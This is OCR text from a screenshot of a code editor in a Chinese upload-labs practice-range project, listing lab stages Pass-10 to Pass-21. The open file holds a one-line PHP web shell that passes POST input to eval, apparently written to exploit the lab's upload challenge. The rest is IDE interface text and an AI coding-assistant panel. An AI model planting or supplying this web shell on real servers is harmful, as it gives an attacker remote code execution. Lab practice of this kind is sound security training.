 File Edit Selection View Go Run Terminal Help
phpstudy靶场训练
EXPLORER
PHPSTUDY靶场训练
upload-labs
Pass-10
show_code.php
Pass-11
scripts
helper.php
index.php
show_code.php
Pass-12
scripts
helper.php
index.php
show_code.php
Pass-13
scripts
ThirteenFirst... U
ThirteenSeco... U
helper.php
index.php
show_code.php
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
upload
upload-labs靶...
img
OUTLINE
TIMELINE
16
ThirteenFirstMethod.php U
ThirteenSecondMethod.php U
upload-labs > Pass-13 > scripts > ThirteenSecondMethod.php
1 <?php @eval($_POST['ThirteenSecond']); ?>
Ask CodeGeeX
欢迎使用
CodeGeeX
在编辑器中，
CodeGeeX会自动
给出补全提示，按
Tab键采纳
选中代码并点击右
键，可进行添加注
释或代码翻译等操
作
使用 Ctrl + Alt +
I 向CodeGeeX提
问
查看您的年度报告
你可以试试这么问：
Python中怎样遍历
一个字典？
输入你的问题，或
用 '/' 调用快捷命令
CodeGeeX Lite
激活 Windows
转到“设置”以激活 Windows。
master* 0 0 0
Screen Reader Optimized Ln 1, Col 42 Spaces: 4 UTF-8 CRLF PHP